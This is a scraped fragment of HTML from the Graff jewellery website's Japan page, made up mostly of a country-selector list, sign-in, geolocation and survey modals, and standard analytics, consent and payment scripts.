					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/jp-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="JP"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our Japan site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Page-SetLocale">Shop online in United States site</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to go in Japan site</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw92e64530/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="MzzAypaZKIciivxxy__as_Wa-lDBN0ku912FdGSUjMgYft8fP53Uzsyl8ec7AQeW2BGf_pOKsg9JhX0mZlS0-0NRLHfRMC_QdKPxK2eZ9NMGHtdPcppT8BzRMojK-c5Kjq4Qs6Ljakm3dO880oFuO-vkfOR0Hp10gOGKhF7GOHRK7xwtVe0="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'JP',
        'currencyCode': 'JPY',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768999745031',
        'sessionFirstVisitTime': '1.769018442142E12',
        'excludedDDValues': 'None,(23 wards of Tokyo),(東京23区)'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768999745031/js/main.js"></script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_JP-Site/en_JP/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_JP"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="JPY" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768999745031/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768999745031/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768999745031/internal/jscript/applepay.js" async="true"></script>
</body>
</html>

